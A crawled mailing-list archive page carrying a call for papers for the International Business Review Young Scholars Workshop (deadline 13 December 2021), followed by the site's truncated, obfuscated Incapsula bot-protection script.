

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://list.msu.edu/cgi-bin/wa?A3=ind2112&L=AIB-L&E=quoted-printable&P=58558&B=--_000_LO4P265MB38062511F5400030FC1B5E3799679LO4P265MB3806GBRP_&T=text%2Fhtml;%20charset=WINDOWS-1252&XSS=3&header=1
body_size: 1923
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>LISTSERV 16.0 - AIB-L Archives</title>
<meta http-equiv="Content-Type" content="text/html; charset=WINDOWS-1252">
</head>
<body>
<div align="left">
<table cellpadding="0" cellspacing="0" border="0">
<tr>
<td><a href="javascript:print()"><img src="/archives/images/b-print.png" alt="Print" title="Print" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td nowrap><p><a href="javascript:print()" style="font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-weight: bold; color: #3366CC; text-decoration: none">Print</a></p></td>
</tr>
</table>
<hr>
</div>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<style type="text/css" style="display:none;"> P {margin-top:0;margin-bottom:0;} </style>
</head>
<body dir="ltr">
<div style="font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 12pt; color: rgb(0, 0, 0); text-align: center;" align="center">
<i><span style="font-size: 16pt;"><b>International Business Review</b></span></i></div>
<div style="font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 12pt; color: rgb(0, 0, 0); text-align: center;" align="center">
<span style="font-size: 16pt;"><b>Young Scholars Workshop</b></span><b><br>
</b></div>
<div style="font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 12pt; color: rgb(0, 0, 0);">
<b><br>
</b></div>
<div style="font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 12pt; color: rgb(0, 0, 0);">
<b>Submission deadline: Monday 13 December 2021</b></div>
<div style="font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 12pt; color: rgb(0, 0, 0);">
<b>Workshop: Friday 14 January 2022 (3 sessions)</b></div>
<div style="font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 12pt; color: rgb(0, 0, 0);">
<br>
</div>
<div style="font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 12pt; color: rgb(0, 0, 0);">
Are you a young (or at least a youngish) IB scholar?</div>
<div style="font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 12pt; color: rgb(0, 0, 0);">
Do you have a paper on which you would like some expert feedback?</div>
<div style="font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 12pt; color: rgb(0, 0, 0);">
Do you want to publish your paper in one of the top IB journals?<br>
</div>
<div style="font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 12pt; color: rgb(0, 0, 0);">
<br>
</div>
<div style="font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 12pt; color: rgb(0, 0, 0);">
If the answer to these three questions is &quot;yes&quot;, then the <i>International Business Review
</i>Young Scholars Workshop is for you! The Workshop will take place(virtually) on Friday 14 January 2022 with three sessions to accommodate authors from different time zones. Attendance is free. You will receive feedback from a stellar cast of expert researchers
 (thanks in advance to all of them for their participation).</div>
<div style="font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 12pt; color: rgb(0, 0, 0);">
<br>
</div>
<div style="font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 12pt; color: rgb(0, 0, 0);">
But hurry because the submission deadline is less than two weeks' away. Further details are available at this website:
<p><span style="font-size:12.0pt;color:black"><a href="https://www.journals.elsevier.com/international-business-review/ibr-development-workshops/2022-young-ib-scholars-workshop" target="_blank" rel="noopener noreferrer" data-auth="NotApplicable" data-linkindex="3">https://www.journals.elsevier.com/international-business-review/ibr-development-workshops/2022-young-ib-scholars-workshop</a></span></p>
<p><span style="font-size:12.0pt;color:black"><br>
</span></p>
<p><span style="font-size:12.0pt;color:black">Best wishes</span></p>
<p><span style="font-size:12.0pt;color:black">Roger Strange &amp; Fang Lee Cooke</span></p>
<p><span style="font-size:12.0pt;color:black">IBR, Editors-in-Chief<br>
</span></p>
<br>
</div>
<div>
<div id="Signature">
<div>
<div></div>
<div></div>
<div></div>
<div style="font-family:Tahoma; font-size:13px">
<div style="font-family:Tahoma; font-size:13px">
<div style="font-family:Tahoma; font-size:13px">
<div style="font-family:Tahoma; font-size:13px">
<div style="font-family:Tahoma; font-size:13px">
<div style="font-family:Tahoma; font-size:13px">
<div style="font-family:Tahoma; font-size:13px">
<div style="font-family:Tahoma; font-size:13px">
<div style="font-family:Tahoma; font-size:13px">
<div style="font-size:13px; font-family:Tahoma">
<p>------------------------------------------------------</p>
<p>Roger Strange</p>
<p>Professor of International Business</p>
<p>Editor-in-Chief, <i>International Business Review</i> <br>
</p>
<p>University of Sussex Business School, Room 107A, Jubilee Building</p>
<p>Brighton BN1 9SL, United Kingdom</p>
<p>Tel: (44) 1273-873531</p>
<p>Web profile: <a href="http://www.sussex.ac.uk/profiles/243640">http://www.sussex.ac.uk/profiles/243640</a></p>
<p>Centre for International Business &amp; Development:</p>
<p><a href="https://www.sussex.ac.uk/business-school/strategy-marketing/research/international-business">https://www.sussex.ac.uk/business-school/strategy-marketing/research/international-business</a><br>
</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=339738548" async></script></body>
</html>
<FONT FACE="'Courier New" SIZE="2">
____<br>
AIB-L is brought to you by the Academy of International Business.<br>
For information: <a href="http://aib.msu.edu/community/aib-l.asp">http://aib.msu.edu/community/aib-l.asp</a><br>
To post message: <a href="mailto:[log in to unmask]"><a href="/cgi-bin/wa?LOGON=A3%3Dind2112%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D58558%26B%3D--_000_LO4P265MB38062511F5400030FC1B5E3799679LO4P265MB3806GBRP_%26T%3Dtext%252Fhtml%3B%2520charset%3DWINDOWS-1252%26XSS%3D3%26header%3D1" target="_parent" >[log in to unmask]</a></a><br>
For assistance:  <a href="mailto:[log in to unmask]"><a href="/cgi-bin/wa?LOGON=A3%3Dind2112%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D58558%26B%3D--_000_LO4P265MB38062511F5400030FC1B5E3799679LO4P265MB3806GBRP_%26T%3Dtext%252Fhtml%3B%2520charset%3DWINDOWS-1252%26XSS%3D3%26header%3D1" target="_parent" >[log in to unmask]</a></a><br>
AIB-L is a moderated list.<br>
</FONT>



--- FILE ---
content_type: application/javascript
request_url: https://list.msu.edu/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=339738548
body_size: 21627
content:
var _0x18c5=['\x77\x70\x37\x44\x67\x48\x31\x77\x77\x36\x44\x44\x6d\x63\x4f\x4f\x77\x72\x6b\x3d','\x77\x6f\x58\x43\x72\x46\x46\x67\x47\x38\x4b\x45\x41\x38\x4b\x48\x64\x46\x62\x43\x6f\x7a\x4d\x3d','\x77\x34\x35\x4f\x54\x56\x31\x62','\x77\x6f\x6a\x44\x6c\x53\x55\x55\x5a\x51\x3d\x3d','\x53\x54\x2f\x44\x67\x7a\x44\x43\x71\x44\x45\x53\x42\x78\x30\x33\x77\x6f\x76\x44\x76\x55\x30\x3d','\x77\x6f\x6e\x44\x6e\x53\x30\x56\x61\x41\x3d\x3d','\x77\x6f\x44\x44\x76\x56\x4c\x44\x67\x47\x62\x44\x6f\x51\x3d\x3d','\x64\x63\x4b\x39\x77\x71\x48\x43\x69\x56\x34\x3d','\x4c\x46\x58\x44\x6c\x32\x4a\x36\x77\x72\x37\x44\x70\x54\x51\x39\x45\x38\x4b\x72\x77\x71\x7a\x43\x73\x4d\x4b\x77\x4a\x63\x4f\x46','\x4d\x51\x37\x44\x68\x31\x33\x43\x76\x41\x6a\x44\x71\x38\x4b\x37\x77\x34\x58\x43\x73\x6e\x66\x43\x70\x4d\x4f\x6f\x49\x4d\x4b\x59','\x77\x36\x56\x69\x77\x35\x50\x43\x70\x4d\x4b\x4f\x55\x77\x78\x35\x66\x69\x37\x44\x75\x47\x48\x44\x6f\x4d\x4f\x68\x47\x38\x4b\x73\x53\x44\x37\x43\x74\x73\x4b\x69\x54\x42\x4d\x3d','\x57\x48\x55\x72\x54\x38\x4f\x63\x77\x34\x6b\x4c\x53\x79\x72\x43\x75\x63\x4f\x6c\x47\x43\x76\x43\x71\x55\x33\x43\x67\x4d\x4b\x33\x77\x36\x48\x44\x6d\x77\x3d\x3d','\x51\x79\x37\x43\x6a\x38\x4f\x32\x77\x6f\x6f\x38','\x77\x72\x37\x43\x68\x6d\x64\x42\x4f\x38\x4b\x6b\x63\x73\x4b\x7a\x55\x58\x50\x43\x68\x41\x67\x3d','\x62\x73\x4f\x70\x77\x72\x37\x44\x6f\x30\x4a\x62\x53\x63\x4f\x61\x77\x70\x4c\x44\x74\x73\x4f\x6e\x77\x71\x72\x44\x76\x44\x5a\x46\x4f\x73\x4b\x67\x43\x44\x4e\x33\x5a\x7a\x34\x43\x77\x34\x62\x43\x73\x4d\x4b\x6a\x4d\x38\x4b\x6d\x77\x37\x34\x3d','\x49\x78\x58\x44\x67\x51\x3d\x3d','\x4f\x51\x6a\x44\x69\x30\x6a\x43\x67\x53\x37\x44\x76\x73\x4b\x6d\x77\x34\x49\x3d','\x65\x73\x4b\x38\x77\x72\x4e\x46\x58\x55\x45\x3d','\x61\x73\x4f\x31\x77\x71\x72\x43\x73\x57\x72\x43\x6d\x58\x74\x6f\x77\x6f\x4a\x51\x41\x54\x4d\x51\x77\x37\x4e\x4c\x77\x70\x34\x34\x77\x37\x37\x43\x67\x63\x4f\x78\x77\x35\x63\x48\x77\x35\x52\x2f\x52\x4d\x4f\x2f\x5a\x77\x3d\x3d','\x77\x71\x6a\x44\x76\x38\x4f\x57','\x77\x6f\x2f\x44\x6b\x44\x51\x48\x5a\x4d\x4b\x47\x63\x67\x3d\x3d','\x77\x36\x4c\x44\x73\x68\x55\x73\x56\x38\x4b\x69\x48\x77\x2f\x44\x6b\x6a\x4c\x43\x70\x56\x39\x5a\x47\x57\x68\x48\x54\x51\x3d\x3d','\x44\x67\x74\x31\x46\x6d\x38\x2b','\x44\x42\x39\x7a\x42\x33\x6f\x68\x51\x68\x44\x43\x75\x53\x77\x3d','\x77\x6f\x50\x44\x72\x63\x4b\x4d\x77\x36\x56\x30\x77\x36\x68\x62\x50\x48\x50\x44\x6a\x6d\x62\x44\x6b\x38\x4b\x39\x77\x35\x62\x44\x6e\x63\x4b\x43\x45\x38\x4f\x30\x61\x6d\x33\x44\x68\x73\x4b\x69\x42\x54\x30\x50\x77\x70\x45\x59\x43\x4d\x4b\x50\x61\x67\x64\x6f\x77\x70\x77\x38\x77\x6f\x39\x78\x4d\x4d\x4b\x5a\x77\x70\x6b\x3d','\x77\x35\x33\x43\x74\x6c\x4c\x44\x6d\x69\x63\x3d','\x41\x54\x7a\x44\x71\x57\x39\x68\x53\x63\x4f\x71\x77\x36\x45\x70\x77\x70\x66\x44\x6b\x63\x4f\x64\x77\x70\x45\x3d','\x77\x72\x37\x44\x71\x38\x4f\x5a\x77\x34\x76\x43\x71\x44\x41\x3d','\x66\x56\x64\x4e\x77\x37\x59\x72','\x77\x37\x34\x32\x77\x34\x51\x53\x77\x70\x6c\x2b\x4f\x41\x6b\x7a\x77\x35\x5a\x48\x46\x4d\x4b\x31\x42\x58\x62\x44\x6c\x56\x52\x6b\x77\x70\x58\x44\x6d\x67\x72\x44\x73\x4d\x4f\x2b\x41\x4d\x4f\x64\x77\x6f\x68\x51\x77\x70\x7a\x44\x6e\x63\x4b\x78\x77\x37\x2f\x43\x6a\x73\x4f\x31\x50\x63\x4b\x76\x54\x51\x37\x44\x70\x68\x4d\x3d','\x50\x63\x4f\x6b\x4f\x63\x4b\x31\x4f\x51\x3d\x3d','\x77\x6f\x33\x44\x68\x6e\x5a\x68\x77\x35\x58\x44\x6c\x38\x4f\x45\x77\x72\x6e\x43\x6d\x44\x72\x44\x6b\x38\x4b\x65\x59\x51\x3d\x3d','\x77\x71\x6b\x4c\x50\x7a\x4d\x50\x4a\x51\x3d\x3d','\x52\x43\x54\x43\x68\x38\x4f\x72\x77\x70\x6f\x3d','\x61\x73\x4f\x31\x77\x71\x72\x43\x73\x57\x72\x43\x6d\x58\x74\x6f\x77\x6f\x4a\x51\x42\x43\x77\x41\x77\x36\x5a\x6a\x77\x70\x63\x75\x77\x72\x37\x43\x6d\x63\x4f\x51\x77\x35\x67\x55\x77\x34\x45\x35\x47\x38\x4b\x77\x4e\x4d\x4b\x69\x52\x73\x4b\x42\x77\x70\x72\x44\x70\x4d\x4f\x55\x63\x78\x66\x43\x69\x58\x7a\x44\x6b\x4d\x4b\x63','\x77\x35\x5a\x49\x77\x35\x51\x64\x77\x37\x73\x3d','\x77\x35\x56\x61\x77\x35\x30\x61\x77\x35\x2f\x43\x75\x73\x4b\x65\x77\x70\x64\x43\x77\x37\x48\x43\x71\x63\x4f\x75\x77\x70\x59\x3d','\x4b\x33\x55\x2b\x42\x44\x2f\x44\x6d\x41\x3d\x3d','\x4b\x63\x4f\x33\x4e\x4d\x4b\x75\x4f\x41\x3d\x3d','\x4f\x67\x44\x44\x6b\x45\x54\x43\x73\x6a\x62\x44\x75\x73\x4b\x73\x77\x34\x50\x44\x6c\x57\x6e\x43\x76\x73\x4f\x79\x4c\x4d\x4b\x55\x57\x63\x4b\x37\x77\x36\x6c\x57\x77\x36\x55\x56\x49\x4d\x4f\x78\x77\x71\x7a\x44\x74\x7a\x62\x43\x69\x54\x66\x44\x6d\x63\x4b\x30\x77\x6f\x72\x44\x76\x4d\x4f\x74\x54\x73\x4b\x66\x51\x56\x4e\x59\x42\x57\x5a\x61\x50\x6d\x37\x44\x67\x4d\x4f\x37\x77\x70\x67\x3d','\x47\x78\x39\x70\x41\x6e\x49\x6a\x5a\x51\x3d\x3d','\x4f\x7a\x62\x44\x76\x63\x4f\x4c\x77\x37\x4c\x43\x69\x32\x4a\x34\x77\x36\x45\x69\x4d\x73\x4f\x59\x77\x37\x76\x44\x6b\x63\x4b\x6d\x77\x6f\x48\x43\x75\x45\x44\x44\x71\x44\x50\x44\x75\x63\x4b\x52\x55\x77\x4e\x55','\x47\x69\x37\x44\x75\x6e\x52\x48\x54\x38\x4f\x37\x77\x36\x41\x76\x77\x37\x33\x44\x6b\x73\x4f\x62\x77\x70\x48\x43\x76\x6e\x6f\x3d','\x53\x4d\x4b\x49\x77\x35\x44\x44\x74\x63\x4b\x34','\x77\x6f\x54\x44\x72\x51\x76\x44\x73\x45\x42\x49\x46\x4d\x4b\x70\x58\x38\x4f\x4d\x52\x73\x4f\x42\x4d\x63\x4f\x37\x53\x46\x48\x43\x74\x55\x7a\x43\x6c\x63\x4b\x61\x46\x6a\x66\x44\x75\x68\x68\x5a\x77\x37\x48\x43\x6b\x38\x4f\x6a\x77\x35\x64\x4d','\x5a\x63\x4b\x68\x77\x71\x58\x43\x69\x33\x62\x44\x6b\x57\x4c\x44\x72\x73\x4f\x79\x66\x79\x66\x44\x68\x67\x51\x3d','\x4a\x46\x58\x44\x6c\x48\x74\x2f\x77\x6f\x51\x3d','\x53\x38\x4b\x63\x77\x70\x2f\x43\x75\x73\x4f\x34\x77\x71\x5a\x35\x52\x6a\x56\x2b\x4a\x79\x44\x44\x69\x79\x2f\x44\x75\x32\x44\x44\x6e\x4d\x4f\x54\x77\x34\x77\x4a\x77\x34\x54\x44\x76\x4d\x4b\x35\x77\x70\x42\x7a\x45\x56\x35\x6f\x59\x44\x6a\x44\x6e\x57\x67\x3d','\x43\x73\x4f\x47\x77\x6f\x6f\x39\x4f\x58\x4d\x38\x52\x31\x30\x58\x77\x71\x50\x44\x73\x68\x59\x3d','\x77\x70\x33\x44\x6f\x4d\x4b\x62\x77\x37\x68\x31\x77\x36\x5a\x64\x50\x67\x3d\x3d','\x77\x70\x52\x56\x77\x6f\x38\x55\x77\x71\x2f\x43\x6f\x63\x4f\x4b\x77\x34\x78\x4b\x77\x6f\x58\x43\x74\x4d\x4b\x70\x77\x6f\x76\x44\x6b\x57\x42\x48\x46\x4d\x4b\x6b\x54\x6c\x39\x50\x77\x71\x48\x44\x6b\x38\x4b\x42\x77\x36\x78\x52\x77\x71\x54\x44\x74\x45\x6c\x56\x77\x37\x50\x44\x6a\x6d\x58\x44\x6e\x38\x4b\x70\x42\x38\x4f\x4b\x77\x37\x2f\x44\x74\x63\x4b\x31\x5a\x58\x56\x6e','\x59\x73\x4f\x4c\x4f\x4d\x4b\x6f\x4d\x51\x3d\x3d','\x4a\x4d\x4f\x6a\x53\x73\x4b\x45','\x48\x42\x6a\x44\x75\x51\x3d\x3d','\x65\x63\x4b\x52\x77\x72\x49\x3d','\x77\x36\x34\x64\x77\x70\x51\x3d','\x77\x6f\x30\x78\x77\x72\x45\x49\x45\x6c\x39\x65\x77\x71\x6b\x31\x66\x4d\x4f\x6e','\x48\x52\x4a\x77\x45\x48\x34\x3d','\x55\x63\x4b\x53\x77\x72\x72\x43\x70\x38\x4f\x74\x77\x71\x35\x6a\x54\x67\x3d\x3d','\x62\x63\x4f\x70\x77\x72\x67\x3d','\x54\x68\x54\x43\x74\x51\x3d\x3d','\x77\x34\x34\x4e\x77\x36\x39\x79','\x4d\x38\x4b\x6a\x77\x37\x66\x44\x6f\x54\x72\x44\x6a\x79\x51\x2b\x77\x34\x64\x4a\x57\x6d\x5a\x53\x77\x71\x4d\x4a\x77\x34\x6c\x38\x77\x36\x66\x44\x68\x73\x4b\x74\x77\x37\x55\x56\x77\x6f\x73\x34\x44\x38\x4b\x54\x4a\x38\x4b\x6b\x55\x4d\x4b\x44\x77\x37\x54\x43\x6c\x4d\x4b\x2b\x61\x6c\x37\x44\x67\x69\x72\x43\x69\x63\x4f\x54\x77\x70\x73\x3d','\x42\x73\x4f\x6e\x77\x34\x59\x3d','\x77\x37\x6a\x43\x6e\x77\x41\x3d','\x63\x4d\x4f\x78\x50\x77\x3d\x3d','\x77\x34\x67\x48\x77\x36\x68\x37\x4e\x4d\x4b\x6d','\x77\x6f\x6a\x44\x67\x47\x42\x37','\x66\x56\x46\x44\x77\x37\x6b\x3d','\x41\x41\x6f\x4c\x4a\x77\x3d\x3d','\x48\x6b\x73\x75','\x63\x52\x72\x43\x6c\x77\x3d\x3d','\x77\x72\x72\x44\x6e\x57\x63\x3d','\x77\x34\x68\x61\x55\x6b\x41\x3d','\x77\x70\x58\x43\x76\x55\x5a\x6b\x43\x73\x4b\x50\x61\x4d\x4b\x63\x65\x46\x2f\x43\x73\x6a\x56\x2b','\x48\x7a\x4c\x44\x75\x51\x3d\x3d','\x77\x37\x46\x49\x55\x51\x3d\x3d','\x77\x37\x45\x64\x77\x35\x6b\x3d','\x77\x6f\x73\x39\x77\x34\x39\x79\x49\x38\x4b\x76\x61\x78\x6b\x54\x63\x52\x76\x44\x76\x73\x4f\x49\x45\x73\x4b\x41\x77\x70\x63\x36\x77\x35\x6c\x6a\x77\x35\x52\x47\x77\x72\x52\x62\x63\x54\x45\x4d\x47\x4d\x4b\x32\x77\x37\x7a\x43\x67\x4d\x4b\x4e\x4a\x53\x77\x70','\x4f\x53\x37\x44\x75\x48\x55\x3d','\x58\x58\x30\x72\x54\x38\x4f\x63\x77\x35\x4d\x3d','\x63\x6a\x6b\x6b\x77\x71\x55\x3d','\x77\x71\x44\x43\x70\x6b\x30\x3d','\x63\x42\x6a\x44\x68\x77\x3d\x3d','\x43\x6a\x77\x33','\x77\x36\x4a\x44\x54\x38\x4b\x48','\x50\x32\x56\x70\x44\x6a\x37\x43\x6e\x38\x4b\x69\x77\x71\x50\x44\x72\x52\x7a\x44\x6f\x63\x4f\x69\x4e\x73\x4f\x53\x77\x70\x35\x69\x77\x70\x6a\x44\x6f\x56\x30\x55\x46\x63\x4f\x4e\x46\x67\x35\x36\x41\x4d\x4f\x2b\x77\x34\x66\x44\x75\x73\x4f\x79\x77\x37\x44\x43\x6d\x4d\x4f\x43\x77\x72\x44\x43\x70\x45\x73\x6f\x77\x36\x6f\x6a\x77\x6f\x33\x43\x6e\x73\x4b\x57\x52\x30\x44\x44\x71\x4d\x4f\x51\x77\x72\x67\x34\x77\x35\x6a\x43\x72\x73\x4f\x42\x66\x67\x45\x73\x77\x37\x4c\x43\x72\x53\x6c\x76\x77\x6f\x35\x52\x77\x6f\x6e\x44\x69\x33\x55\x58\x77\x70\x59\x3d','\x77\x35\x6e\x43\x75\x51\x6b\x3d','\x4a\x77\x77\x76','\x77\x35\x45\x77\x4c\x67\x3d\x3d','\x77\x72\x54\x44\x73\x32\x55\x3d','\x59\x38\x4b\x4f\x77\x6f\x45\x3d','\x77\x36\x66\x43\x6b\x55\x67\x3d','\x77\x37\x2f\x44\x74\x42\x49\x6d','\x77\x36\x4e\x2f\x77\x36\x48\x43\x6f\x4d\x4b\x59\x64\x44\x74\x36\x62\x44\x44\x44\x75\x48\x33\x44\x6b\x41\x3d\x3d','\x65\x63\x4b\x2f\x77\x71\x63\x3d','\x77\x35\x63\x51\x77\x36\x55\x3d','\x41\x45\x4d\x4d\x52\x63\x4f\x51\x77\x35\x39\x56\x63\x42\x62\x43\x6b\x63\x4f\x41\x41\x6a\x66\x43\x6b\x33\x33\x43\x6f\x38\x4b\x44\x77\x34\x44\x44\x71\x38\x4b\x6b\x77\x37\x6c\x4e\x77\x72\x45\x71\x77\x36\x7a\x44\x6d\x47\x6f\x6f\x4e\x73\x4f\x2b\x49\x52\x42\x62\x5a\x51\x3d\x3d','\x52\x38\x4b\x4a\x77\x6f\x62\x43\x73\x67\x3d\x3d','\x77\x6f\x4d\x77\x77\x6f\x34\x48\x53\x78\x42\x72','\x77\x37\x6e\x44\x74\x42\x77\x3d','\x77\x70\x2f\x44\x73\x56\x58\x44\x67\x32\x48\x44\x6f\x67\x3d\x3d','\x4d\x41\x37\x44\x68\x56\x6a\x43\x75\x44\x4c\x44\x6f\x4d\x4b\x33','\x77\x70\x63\x47\x5a\x41\x3d\x3d','\x77\x71\x67\x57\x4d\x43\x34\x45\x4f\x73\x4b\x50','\x48\x68\x31\x34\x41\x48\x30\x6b\x65\x42\x33\x43\x74\x41\x3d\x3d','\x77\x35\x66\x43\x74\x78\x63\x51\x77\x34\x50\x43\x6e\x73\x4b\x55','\x77\x6f\x54\x44\x74\x31\x77\x3d','\x77\x70\x30\x54\x53\x48\x6a\x43\x69\x63\x4b\x37\x43\x4d\x4f\x32\x52\x77\x3d\x3d','\x77\x72\x44\x43\x67\x48\x72\x43\x6d\x73\x4f\x6a\x47\x73\x4f\x7a\x53\x46\x6b\x64\x45\x77\x66\x43\x76\x6a\x4a\x73\x77\x35\x63\x49\x77\x36\x77\x3d','\x4c\x78\x4a\x6f\x41\x41\x3d\x3d','\x77\x71\x77\x63\x4b\x67\x6b\x43\x4f\x38\x4b\x50','\x65\x30\x62\x43\x67\x47\x34\x6b\x77\x70\x33\x43\x67\x79\x31\x2b\x42\x73\x4f\x34\x77\x71\x6e\x44\x6b\x4d\x4b\x6b\x66\x77\x3d\x3d','\x77\x6f\x6a\x43\x6e\x63\x4f\x6d\x77\x34\x6c\x31','\x77\x70\x50\x44\x6d\x53\x38\x48\x65\x63\x4b\x41','\x77\x71\x7a\x44\x6a\x73\x4b\x35\x77\x34\x68\x57\x77\x34\x39\x6f\x47\x30\x6a\x43\x71\x6c\x6a\x44\x72\x4d\x4b\x56\x77\x36\x72\x44\x6b\x38\x4b\x31\x4a\x38\x4f\x49\x54\x58\x33\x44\x73\x73\x4b\x41\x4d\x30\x73\x30\x77\x72\x6b\x59\x42\x4d\x4b\x49\x66\x54\x6b\x2b\x77\x71\x5a\x36\x77\x6f\x52\x70\x4f\x73\x4b\x62\x77\x70\x42\x69\x77\x35\x4c\x44\x76\x73\x4f\x6c\x77\x71\x48\x44\x6f\x6e\x7a\x43\x6e\x38\x4b\x32\x77\x34\x6b\x5a\x51\x79\x52\x44\x4e\x63\x4b\x33\x77\x37\x73\x30\x54\x45\x7a\x44\x6d\x73\x4f\x4c\x4b\x4d\x4f\x6e\x4d\x77\x3d\x3d','\x77\x36\x38\x39\x77\x72\x49\x3d','\x4a\x73\x4f\x48\x5a\x73\x4b\x39\x64\x4d\x4b\x67\x44\x4d\x4b\x57\x57\x78\x76\x43\x6b\x57\x72\x43\x73\x63\x4f\x46\x77\x37\x4e\x79\x77\x6f\x30\x3d','\x59\x38\x4b\x69\x77\x71\x7a\x43\x6b\x45\x4d\x3d','\x41\x52\x59\x46\x4e\x41\x41\x2f','\x77\x71\x76\x44\x72\x38\x4b\x4e','\x4b\x73\x4f\x76\x4c\x77\x3d\x3d','\x77\x6f\x50\x44\x6a\x54\x6f\x3d','\x77\x70\x55\x42\x52\x41\x3d\x3d','\x77\x37\x4d\x2f\x77\x35\x4d\x4a\x77\x72\x31\x77\x4b\x41\x4d\x41\x77\x6f\x77\x3d','\x77\x34\x78\x58\x77\x36\x41\x3d','\x77\x70\x7a\x44\x6c\x43\x41\x53\x54\x4d\x4b\x63','\x52\x54\x37\x43\x68\x38\x4f\x33\x77\x72\x38\x37','\x63\x57\x31\x2b','\x77\x71\x67\x52\x50\x79\x38\x71\x49\x67\x3d\x3d','\x77\x36\x39\x56\x53\x41\x3d\x3d','\x54\x58\x38\x75','\x77\x6f\x59\x35\x55\x67\x3d\x3d','\x48\x30\x51\x6c','\x53\x58\x6b\x6e','\x77\x72\x62\x43\x68\x6e\x6a\x43\x68\x38\x4f\x47\x43\x77\x3d\x3d','\x77\x6f\x38\x64\x42\x77\x3d\x3d','\x77\x71\x37\x44\x75\x38\x4f\x61','\x4b\x6d\x38\x2b\x47\x42\x72\x44\x6e\x77\x3d\x3d','\x4b\x6c\x4c\x44\x6c\x32\x42\x53\x77\x70\x55\x3d','\x4a\x46\x58\x44\x6a\x41\x3d\x3d','\x77\x72\x2f\x43\x69\x63\x4f\x54','\x77\x71\x6e\x43\x76\x4d\x4f\x69','\x51\x4d\x4f\x56\x47\x67\x3d\x3d','\x57\x54\x54\x44\x6b\x43\x66\x43\x6a\x6a\x42\x59\x43\x6a\x6b\x71','\x77\x37\x49\x72\x77\x70\x41\x3d','\x4e\x38\x4f\x2b\x57\x4d\x4b\x65\x42\x4d\x4f\x73\x77\x71\x58\x43\x6b\x63\x4b\x64\x77\x6f\x77\x3d','\x77\x35\x6f\x61\x48\x42\x54\x44\x74\x4d\x4b\x68','\x77\x71\x6e\x44\x6b\x38\x4f\x41','\x77\x72\x58\x44\x67\x38\x4b\x54','\x54\x63\x4f\x4a\x77\x35\x38\x7a\x53\x57\x68\x71\x56\x52\x30\x76\x77\x37\x63\x3d','\x77\x34\x74\x66\x54\x55\x46\x4b','\x42\x73\x4f\x7a\x58\x73\x4b\x70\x50\x38\x4f\x7a','\x46\x32\x62\x44\x68\x53\x31\x36\x77\x6f\x2f\x44\x6b\x44\x41\x2f\x4a\x63\x4b\x2b\x77\x72\x44\x43\x6c\x38\x4b\x48','\x77\x70\x7a\x44\x6b\x79\x34\x4c\x5a\x4d\x4b\x4e','\x44\x4d\x4f\x46\x77\x6f\x4d\x6d\x44\x41\x3d\x3d','\x43\x48\x55\x74\x43\x79\x49\x3d','\x77\x70\x7a\x43\x70\x47\x59\x3d